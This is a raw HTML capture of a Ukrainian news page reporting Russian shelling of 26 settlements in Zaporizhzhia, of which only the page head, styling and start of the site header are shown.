

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://hronikers.com/2023/11/01/mynuloi-doby-pid-vorozhym-vohnem-opynylysia-26-naselenykh-punktiv-na-zaporizhzhi/
body_size: 17990
content:
<!doctype html><html dir="ltr" lang="uk" prefix="og: https://ogp.me/ns#"><head><script data-no-optimize="1">var litespeed_docref=sessionStorage.getItem("litespeed_docref");litespeed_docref&&(Object.defineProperty(document,"referrer",{get:function(){return litespeed_docref}}),sessionStorage.removeItem("litespeed_docref"));</script> <meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1"><link rel="profile" href="https://gmpg.org/xfn/11"><title>Минулої доби під ворожим вогнем опинилися 26 населених пунктів на Запоріжжі - Хронікерс</title><meta name="description" content="На Запоріжжі поліцейські задокументували наслідки 183 російських обстрілів" /><meta name="robots" content="max-image-preview:large" /><meta name="author" content="Тетяна Чорна"/><link rel="canonical" href="https://hronikers.com/2023/11/01/mynuloi-doby-pid-vorozhym-vohnem-opynylysia-26-naselenykh-punktiv-na-zaporizhzhi/" /><meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" /><meta property="og:locale" content="uk_UA" /><meta property="og:site_name" content="Хронікерс - Гарячі українські новини" /><meta property="og:type" content="article" /><meta property="og:title" content="Минулої доби під ворожим вогнем опинилися 26 населених пунктів на Запоріжжі - Хронікерс" /><meta property="og:description" content="На Запоріжжі поліцейські задокументували наслідки 183 російських обстрілів" /><meta property="og:url" content="https://hronikers.com/2023/11/01/mynuloi-doby-pid-vorozhym-vohnem-opynylysia-26-naselenykh-punktiv-na-zaporizhzhi/" /><meta property="og:image" content="https://hronikers.com/wp-content/uploads/2023/11/654211e59f755695536606.jpg" /><meta property="og:image:secure_url" content="https://hronikers.com/wp-content/uploads/2023/11/654211e59f755695536606.jpg" /><meta property="og:image:width" content="1280" /><meta property="og:image:height" content="878" /><meta property="article:published_time" content="2023-11-01T09:36:41+00:00" /><meta property="article:modified_time" content="2023-11-01T09:36:42+00:00" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:title" content="Минулої доби під ворожим вогнем опинилися 26 населених пунктів на Запоріжжі - Хронікерс" /><meta name="twitter:description" content="На Запоріжжі поліцейські задокументували наслідки 183 російських обстрілів" /><meta name="twitter:image" content="https://hronikers.com/wp-content/uploads/2023/11/654211e59f755695536606.jpg" /> <script type="application/ld+json" class="aioseo-schema">{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/hronikers.com\/2023\/11\/01\/mynuloi-doby-pid-vorozhym-vohnem-opynylysia-26-naselenykh-punktiv-na-zaporizhzhi\/#blogposting","name":"\u041c\u0438\u043d\u0443\u043b\u043e\u0457 \u0434\u043e\u0431\u0438 \u043f\u0456\u0434 \u0432\u043e\u0440\u043e\u0436\u0438\u043c \u0432\u043e\u0433\u043d\u0435\u043c \u043e\u043f\u0438\u043d\u0438\u043b\u0438\u0441\u044f 26 \u043d\u0430\u0441\u0435\u043b\u0435\u043d\u0438\u0445 \u043f\u0443\u043d\u043a\u0442\u0456\u0432 \u043d\u0430 \u0417\u0430\u043f\u043e\u0440\u0456\u0436\u0436\u0456 - \u0425\u0440\u043e\u043d\u0456\u043a\u0435\u0440\u0441","headline":"\u041c\u0438\u043d\u0443\u043b\u043e\u0457 \u0434\u043e\u0431\u0438 \u043f\u0456\u0434 \u0432\u043e\u0440\u043e\u0436\u0438\u043c \u0432\u043e\u0433\u043d\u0435\u043c \u043e\u043f\u0438\u043d\u0438\u043b\u0438\u0441\u044f 26 \u043d\u0430\u0441\u0435\u043b\u0435\u043d\u0438\u0445 \u043f\u0443\u043d\u043a\u0442\u0456\u0432 \u043d\u0430 \u0417\u0430\u043f\u043e\u0440\u0456\u0436\u0436\u0456","author":{"@id":"https:\/\/hronikers.com\/author\/tetyana180582\/#author"},"publisher":{"@id":"https:\/\/hronikers.com\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/hronikers.com\/wp-content\/uploads\/2023\/11\/654211e59f755695536606.jpg","width":1280,"height":878},"datePublished":"2023-11-01T11:36:41+02:00","dateModified":"2023-11-01T11:36:42+02:00","inLanguage":"uk","mainEntityOfPage":{"@id":"https:\/\/hronikers.com\/2023\/11\/01\/mynuloi-doby-pid-vorozhym-vohnem-opynylysia-26-naselenykh-punktiv-na-zaporizhzhi\/#webpage"},"isPartOf":{"@id":"https:\/\/hronikers.com\/2023\/11\/01\/mynuloi-doby-pid-vorozhym-vohnem-opynylysia-26-naselenykh-punktiv-na-zaporizhzhi\/#webpage"},"articleSection":"\u0420\u0435\u0433\u0456\u043e\u043d\u0438, \u0417\u0430\u043f\u043e\u0440\u0456\u0437\u044c\u043a\u0430 \u043e\u0431\u043b\u0430\u0441\u0442\u044c, \u043e\u0431\u0441\u0442\u0440\u0456\u043b\u0438"},{"@type":"BreadcrumbList","@id":"https:\/\/hronikers.com\/2023\/11\/01\/mynuloi-doby-pid-vorozhym-vohnem-opynylysia-26-naselenykh-punktiv-na-zaporizhzhi\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/hronikers.com#listItem","position":1,"name":"Home","item":"https:\/\/hronikers.com","nextItem":{"@type":"ListItem","@id":"https:\/\/hronikers.com\/category\/regions\/#listItem","name":"\u0420\u0435\u0433\u0456\u043e\u043d\u0438"}},{"@type":"ListItem","@id":"https:\/\/hronikers.com\/category\/regions\/#listItem","position":2,"name":"\u0420\u0435\u0433\u0456\u043e\u043d\u0438","item":"https:\/\/hronikers.com\/category\/regions\/","nextItem":{"@type":"ListItem","@id":"https:\/\/hronikers.com\/2023\/11\/01\/mynuloi-doby-pid-vorozhym-vohnem-opynylysia-26-naselenykh-punktiv-na-zaporizhzhi\/#listItem","name":"\u041c\u0438\u043d\u0443\u043b\u043e\u0457 \u0434\u043e\u0431\u0438 \u043f\u0456\u0434 \u0432\u043e\u0440\u043e\u0436\u0438\u043c \u0432\u043e\u0433\u043d\u0435\u043c \u043e\u043f\u0438\u043d\u0438\u043b\u0438\u0441\u044f 26 \u043d\u0430\u0441\u0435\u043b\u0435\u043d\u0438\u0445 \u043f\u0443\u043d\u043a\u0442\u0456\u0432 \u043d\u0430 \u0417\u0430\u043f\u043e\u0440\u0456\u0436\u0436\u0456"},"previousItem":{"@type":"ListItem","@id":"https:\/\/hronikers.com#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/hronikers.com\/2023\/11\/01\/mynuloi-doby-pid-vorozhym-vohnem-opynylysia-26-naselenykh-punktiv-na-zaporizhzhi\/#listItem","position":3,"name":"\u041c\u0438\u043d\u0443\u043b\u043e\u0457 \u0434\u043e\u0431\u0438 \u043f\u0456\u0434 \u0432\u043e\u0440\u043e\u0436\u0438\u043c \u0432\u043e\u0433\u043d\u0435\u043c \u043e\u043f\u0438\u043d\u0438\u043b\u0438\u0441\u044f 26 \u043d\u0430\u0441\u0435\u043b\u0435\u043d\u0438\u0445 \u043f\u0443\u043d\u043a\u0442\u0456\u0432 \u043d\u0430 \u0417\u0430\u043f\u043e\u0440\u0456\u0436\u0436\u0456","previousItem":{"@type":"ListItem","@id":"https:\/\/hronikers.com\/category\/regions\/#listItem","name":"\u0420\u0435\u0433\u0456\u043e\u043d\u0438"}}]},{"@type":"Organization","@id":"https:\/\/hronikers.com\/#organization","name":"palyanutsya","description":"\u0413\u0430\u0440\u044f\u0447\u0456 \u0443\u043a\u0440\u0430\u0457\u043d\u0441\u044c\u043a\u0456 \u043d\u043e\u0432\u0438\u043d\u0438","url":"https:\/\/hronikers.com\/","logo":{"@type":"ImageObject","url":"https:\/\/hronikers.com\/wp-content\/uploads\/2023\/01\/logo_dark_with-name.png","@id":"https:\/\/hronikers.com\/2023\/11\/01\/mynuloi-doby-pid-vorozhym-vohnem-opynylysia-26-naselenykh-punktiv-na-zaporizhzhi\/#organizationLogo","width":609,"height":118,"caption":"hronikers logo"},"image":{"@id":"https:\/\/hronikers.com\/2023\/11\/01\/mynuloi-doby-pid-vorozhym-vohnem-opynylysia-26-naselenykh-punktiv-na-zaporizhzhi\/#organizationLogo"}},{"@type":"Person","@id":"https:\/\/hronikers.com\/author\/tetyana180582\/#author","url":"https:\/\/hronikers.com\/author\/tetyana180582\/","name":"\u0422\u0435\u0442\u044f\u043d\u0430 \u0427\u043e\u0440\u043d\u0430"},{"@type":"WebPage","@id":"https:\/\/hronikers.com\/2023\/11\/01\/mynuloi-doby-pid-vorozhym-vohnem-opynylysia-26-naselenykh-punktiv-na-zaporizhzhi\/#webpage","url":"https:\/\/hronikers.com\/2023\/11\/01\/mynuloi-doby-pid-vorozhym-vohnem-opynylysia-26-naselenykh-punktiv-na-zaporizhzhi\/","name":"\u041c\u0438\u043d\u0443\u043b\u043e\u0457 \u0434\u043e\u0431\u0438 \u043f\u0456\u0434 \u0432\u043e\u0440\u043e\u0436\u0438\u043c \u0432\u043e\u0433\u043d\u0435\u043c \u043e\u043f\u0438\u043d\u0438\u043b\u0438\u0441\u044f 26 \u043d\u0430\u0441\u0435\u043b\u0435\u043d\u0438\u0445 \u043f\u0443\u043d\u043a\u0442\u0456\u0432 \u043d\u0430 \u0417\u0430\u043f\u043e\u0440\u0456\u0436\u0436\u0456 - \u0425\u0440\u043e\u043d\u0456\u043a\u0435\u0440\u0441","description":"\u041d\u0430 \u0417\u0430\u043f\u043e\u0440\u0456\u0436\u0436\u0456 \u043f\u043e\u043b\u0456\u0446\u0435\u0439\u0441\u044c\u043a\u0456 \u0437\u0430\u0434\u043e\u043a\u0443\u043c\u0435\u043d\u0442\u0443\u0432\u0430\u043b\u0438 \u043d\u0430\u0441\u043b\u0456\u0434\u043a\u0438 183 \u0440\u043e\u0441\u0456\u0439\u0441\u044c\u043a\u0438\u0445 \u043e\u0431\u0441\u0442\u0440\u0456\u043b\u0456\u0432","inLanguage":"uk","isPartOf":{"@id":"https:\/\/hronikers.com\/#website"},"breadcrumb":{"@id":"https:\/\/hronikers.com\/2023\/11\/01\/mynuloi-doby-pid-vorozhym-vohnem-opynylysia-26-naselenykh-punktiv-na-zaporizhzhi\/#breadcrumblist"},"author":{"@id":"https:\/\/hronikers.com\/author\/tetyana180582\/#author"},"creator":{"@id":"https:\/\/hronikers.com\/author\/tetyana180582\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/hronikers.com\/wp-content\/uploads\/2023\/11\/654211e59f755695536606.jpg","@id":"https:\/\/hronikers.com\/2023\/11\/01\/mynuloi-doby-pid-vorozhym-vohnem-opynylysia-26-naselenykh-punktiv-na-zaporizhzhi\/#mainImage","width":1280,"height":878},"primaryImageOfPage":{"@id":"https:\/\/hronikers.com\/2023\/11\/01\/mynuloi-doby-pid-vorozhym-vohnem-opynylysia-26-naselenykh-punktiv-na-zaporizhzhi\/#mainImage"},"datePublished":"2023-11-01T11:36:41+02:00","dateModified":"2023-11-01T11:36:42+02:00"},{"@type":"WebSite","@id":"https:\/\/hronikers.com\/#website","url":"https:\/\/hronikers.com\/","name":"\u041f\u0430\u043b\u044f\u043d\u0438\u0446\u044f","description":"\u0413\u0430\u0440\u044f\u0447\u0456 \u0443\u043a\u0440\u0430\u0457\u043d\u0441\u044c\u043a\u0456 \u043d\u043e\u0432\u0438\u043d\u0438","inLanguage":"uk","publisher":{"@id":"https:\/\/hronikers.com\/#organization"}}]}</script> <link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel='dns-prefetch' href='//www.googletagmanager.com' /><link rel="alternate" type="application/rss+xml" title="Хронікерс &raquo; стрічка" href="https://hronikers.com/feed/" /><link rel="alternate" type="application/rss+xml" title="Хронікерс &raquo; Канал коментарів" href="https://hronikers.com/comments/feed/" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://hronikers.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhronikers.com%2F2023%2F11%2F01%2Fmynuloi-doby-pid-vorozhym-vohnem-opynylysia-26-naselenykh-punktiv-na-zaporizhzhi%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://hronikers.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhronikers.com%2F2023%2F11%2F01%2Fmynuloi-doby-pid-vorozhym-vohnem-opynylysia-26-naselenykh-punktiv-na-zaporizhzhi%2F&#038;format=xml" /><style id='wp-img-auto-sizes-contain-inline-css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */</style><link data-optimized="2" rel="stylesheet" href="https://hronikers.com/wp-content/litespeed/css/a0754acda0f8d321cca3553d48e5b572.css?ver=3352d" /><style id='wp-block-list-inline-css'>ol,ul{box-sizing:border-box}:root :where(.wp-block-list.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://hronikers.com/wp-includes/blocks/list/style.min.css */</style><style id='wp-block-paragraph-inline-css'>.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://hronikers.com/wp-includes/blocks/paragraph/style.min.css */</style><style id='global-styles-inline-css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */</style><style id='classic-theme-styles-inline-css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */</style> <script type="litespeed/javascript" data-src="https://hronikers.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <script id="to-top-js-extra" type="litespeed/javascript">var to_top_options={"scroll_offset":"100","icon_opacity":"50","style":"icon","icon_type":"dashicons-arrow-up-alt2","icon_color":"#ffffff","icon_bg_color":"#000000","icon_size":"32","border_radius":"5","image":"https://hronikers.com/wp-content/plugins/to-top/admin/images/default.png","image_width":"65","image_alt":"","location":"bottom-right","margin_x":"20","margin_y":"20","show_on_admin":"0","enable_autohide":"0","autohide_time":"2","enable_hide_small_device":"0","small_device_max_width":"640","reset":"0"}</script> <link rel="https://api.w.org/" href="https://hronikers.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://hronikers.com/wp-json/wp/v2/posts/70765" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://hronikers.com/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.9" /><link rel='shortlink' href='https://hronikers.com/?p=70765' /><meta name="generator" content="Site Kit by Google 1.170.0" /><meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236"><meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<style type="text/css">.site-title,
			.site-description {
				position: absolute;
				clip: rect(1px, 1px, 1px, 1px);
				}</style><link rel="icon" href="https://hronikers.com/wp-content/uploads/2023/01/Screenshot-2023-01-16-at-20.51.05-150x150.png" sizes="32x32" /><link rel="icon" href="https://hronikers.com/wp-content/uploads/2023/01/Screenshot-2023-01-16-at-20.51.05-300x300.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://hronikers.com/wp-content/uploads/2023/01/Screenshot-2023-01-16-at-20.51.05-300x300.png" /><meta name="msapplication-TileImage" content="https://hronikers.com/wp-content/uploads/2023/01/Screenshot-2023-01-16-at-20.51.05-300x300.png" /><style id="wp-custom-css">.navbar-default .navbar-nav>.active>a, .navbar-default .navbar-nav>.active>a:focus, .navbar-default .navbar-nav>.active>a:hover{
	background: none !important;
	color: #FFB800 !important;
}
.main-slider-section {
    padding-top: 60px;
}
.col-md-4 {
    margin-top: 50px;
		margin-bottom: 20px;
}
article header.entry-header h2.entry-title {
    font-weight: bold;
}
a.custom-logo-link img {
    height: 50px !important;
    margin-left: 5px !important;
}
div#navbar-collapse {
    margin: 18px auto 0px auto;
}
@media only screen and (max-width: 767px)
a.custom-logo-link {
    top: 0 !important;
}
.menu-footer-links-container {
    text-align: right;
}
p.text-logo {
    text-align: right;
    color: #FFB800;
    margin-top: -10px;
    font-size: 16px;
    font-weight: bold;
    letter-spacing: 1px;
    margin-right: -1px;
}
@media only screen and (max-width: 767px) {
	p.mobile-text-logo {
			text-align: right;
			color: #FFB800;
			margin-top: -25px !important;
			font-size: 16px;
			font-weight: bold;
			letter-spacing: 1px;
			margin-right: -1px;
	}
}
nav.navbar.navbar-default {
    margin-bottom: 10px;
}
.header-logo {
    top: 5px;
}
@media only screen and (max-width: 991px) {
    p.mobile-text-logo {
			margin-top: -10px;
			text-align: right;
			color: #FFB800;
			font-size: 16px;
			font-weight: bold;
			letter-spacing: 1px;
			margin-right: -1px;
    }
	  .header-mobile {
      border: none !important;
    }
}
.header-mobile {
    box-shadow: none !important;
}</style></head><body class="wp-singular post-template-default single single-post postid-70765 single-format-standard wp-custom-logo wp-theme-royal-news-magazine"><div id="page" class="site">
<a class="skip-link screen-reader-text" href="#primary">Skip to content</a><header id="masthead" class="site-header"><div class="top-header"><div class="container"><div class="row"><nav class="navbar navbar-default"><div class="header-logo">
<a href="https://hronikers.com/" class="custom-logo-link" rel="home"><img data-lazyloaded="1" src="[data-uri]" width="609" height="118" data-src="https://hronikers.com/wp-content/uploads/2023/01/logo_dark_with-name.png" class="custom-logo" alt="hronikers logo" decoding="async" fetchpriority="high" data-srcset="https://hronikers.com/wp-content/uploads/2023/01/logo_dark_with-name.png 609w, https://hronikers.com/wp-content/uploads/2023/01/logo_dark_with-name-300x58.png 300w" data-sizes="(max-width: 609px) 100vw, 609px" /></a><p class="text-logo">Інформаційне агентство</p><div class="site-identity-wrap"><h3 class="site-title"><a href="https://hronikers.com/">Хронікерс</a></h3><p class="site-description">Гарячі українські новини</p></div></div>
<button type="button" class="navbar-toggle collapsed" data-toggle="collapse"
data-target="#navbar-collapse" aria-expanded="false">
<span class="sr-only">Toggle navigation</span>
<span class="icon-bar"></span>
<span class="icon-bar"></span>
<span class="icon-bar"></span>
